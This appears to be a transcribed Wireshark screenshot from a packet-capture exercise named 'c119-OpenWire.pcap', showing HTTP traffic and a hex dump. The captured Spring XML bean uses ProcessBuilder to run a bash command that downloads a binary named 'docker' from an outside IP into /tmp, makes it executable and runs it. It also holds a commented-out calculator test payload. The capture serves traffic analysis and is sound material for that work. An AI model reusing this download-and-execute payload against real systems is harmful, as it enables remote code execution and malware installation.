 c119-OpenWire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
11 0.135061 134.209.197.3 146.190.21.92 HTTP 276 GET /invoice.xml HTTP/1.1
14 0.143668 146.190.21.92 134.209.197.3 HTTP/X… 882 HTTP/1.0 200 OK
20 0.146460 134.209.197.3 146.190.21.92 HTTP 276 GET /invoice.xml HTTP/1.1
24 0.149122 146.190.21.92 134.209.197.3 HTTP/X… 882 HTTP/1.0 200 OK
34 0.189819 134.209.197.3 128.199.52.72 HTTP 149 GET /docker HTTP/1.1
38 0.192218 128.199.52.72 134.209.197.3 HTTP 316 HTTP/1.0 200 OK
<?xml
version="1.0"
encoding="UTF-8"
?>
<beans
xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="\n http://www.springframework.org/schema/beans http://www.springframework.org/schema/bear
<bean
id="pb"
class="java.lang.ProcessBuilder"
init-method="start">
<constructor-arg>
<list>
<!--value>open</value>\n <value>-a</value>\n <value>calculator</value -->
<value>
bash
</value>
<value>
-c
</value>
<value>
curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp/docker
</value>
</list>
0170 6f 64 3d 22 73 74 61 72 74 22 3e 0a 20 20 20 20 od="star t">·
0180 20 20 20 20 20 20 20 20 3c 63 6f 6e 73 74 72 75 <constru
0190 63 74 6f 72 2d 61 72 67 20 3e 0a 20 20 20 20 20 ctor-arg >·
01a0 20 20 20 20 20 20 20 3c 6c 69 73 74 3e 0a 20 20 < list>·
01b0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 3c 21 <!
01c0 2d 2d 76 61 6c 75 65 3e 6f 70 65 6e 3c 2f 76 61 --value> open</va
01d0 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 20 20 20 lue>·
01e0 20 20 20 20 20 3c 76 61 6c 75 65 3e 2d 61 3c 2f <va lue>-a</
01f0 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 20 value>·
0200 20 20 20 20 20 20 20 3c 76 61 6c 75 65 3e 63 61 < value>ca
0210 6c 63 75 6c 61 74 6f 72 3c 2f 76 61 6c 75 65 20 lculator </value
0220 2d 2d 3e 0a 20 20 20 20 20 20 20 20 20 20 20 20 -->·
0230 20 20 20 20 3c 76 61 6c 75 65 3e 62 61 73 68 3c <val ue>bash<
0240 2f 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 /value>·
0250 20 20 20 20 20 20 20 20 3c 76 61 6c 75 65 3e 2d <value>-
0260 63 3c 2f 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 c</value >·
0270 20 20 20 20 20 20 20 20 20 20 3c 76 61 6c 75 65 <value
0280 3e 63 75 72 6c 20 2d 73 20 2d 6f 20 2f 74 6d 70 >curl -s -o /tmp
0290 2f 64 6f 63 6b 65 72 20 68 74 74 70 3a 2f 2f 31 /docker http://1
02a0 32 38 2e 31 39 39 2e 35 32 2e 37 32 2f 64 6f 63 28.199.5 2.72/doc
02b0 6b 65 72 3b 20 63 68 6d 6f 64 20 2b 78 20 2f 74 ker; chm od +x /t
02c0 6d 70 2f 64 6f 63 6b 65 72 3b 20 2e 2f 74 6d 70 mp/docke r; ./tmp
02d0 2f 64 6f 63 6b 65 72 3c 2f 76 61 6c 75 65 3e 0a /docker< /value>·
02e0 20 20 20 20 20 20 20 20 20 20 20 20 3c 2f 6c 69 </li
02f0 73 74 3e 0a 20 20 20 20 20 20 20 20 20 20 20 20 st>·